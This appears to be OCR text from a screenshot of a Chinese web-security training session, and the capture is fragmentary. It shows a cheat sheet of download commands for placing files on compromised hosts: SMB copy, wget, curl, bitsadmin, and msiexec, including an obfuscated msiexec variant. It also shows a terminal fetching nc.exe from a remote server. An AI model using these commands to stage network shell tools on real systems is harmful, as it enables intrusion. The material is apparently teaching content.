 阿里云登录页
DNS
16
172
3.5
[~]#棱角 ::Edge.Forum*
百度
腾讯会议
(60条消息) 【3】web安全入门
10:39
rum.ywhack.
更新
aliyun - root@xiaodi: /tmp - Xshell 5
正在讲话: 小迪安全;
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:************@47.94.236.117:22
test
1 aliyun
2 aliyun
3 aliyun
Copy
CMD - SMB:
copy \\47.94.236.117\files
Copy
Linux - wget:
wget http://47.94.236.117:
Copy
Linux - curl:
curl http://47.94.236.117:
Copy
Windows Bitsadmin:
bitsadmin /rawreturn /tran
Copy
Windows msiexec:
msiexec /q /i http://47.94
Copy
Windows msiexec:
msiexec /q /%os:~1,1%http:
Copy
Windows PowerShell:
root@xiaodi:/tmp# ls
AliyunAssistClientSingleLock.lock  aliyun_assist_service.sock  mysql.sock  php-cgi.sock
root@xiaodi:/tmp#
root@xiaodi:/tmp#
root@xiaodi:/tmp#
root@xiaodi:/tmp#
root@xiaodi:/tmp#
root@xiaodi:/tmp# curl http://47.94.236.117:80/nc.exe -o ncs.exe
% Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
Dload  Upload   Total   Spent    Left  Speed
100 61440  100 61440    0     0  3291k      0 --:--:-- --:--:-- --:--:-- 3333k
root@xiaodi:/tmp# ls
AliyunAssistClientSingleLock.lock  aliyun_assist_service.sock  mysql.sock  ncs.exe  php-cgi.sock
root@xiaodi:/tmp# wget http://47.94.236.117:80/nc.exe -O ncs.exe
--2023-02-28 20:22:49--  http://47.94.236.117/nc.exe
Connecting to 47.94.236.117:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 61440 (60K) [application/octet-stream]
Saving to: ‘ncs.exe’
ncs.exe 100%[================================================>] 60.00K --.-KB/s in 0.009s
2023-02-28 20:22:49 (6.84 MB/s) - ‘ncs.exe’ saved [61440/61440]
root@xiaodi:/tmp# ls
AliyunAssistClientSingleLock.lock  aliyun_assist_service.sock  mysql.sock  ncs.exe  php-cgi.sock
root@xiaodi:/tmp#
聊天
https://forum.ywhack.com/index.php
https://forum.ywhack.com/center.ph
zero.
好多命令
Master_寒蝉
没有填写邀请码不能注册
发送至: 所有人
仅将文本发送到当前选项卡
ssh://root@47.94.236.117:22
SSH2 xterm 119x27 27,19 3 会话 CAP NUM
英
20:23
2023-02-28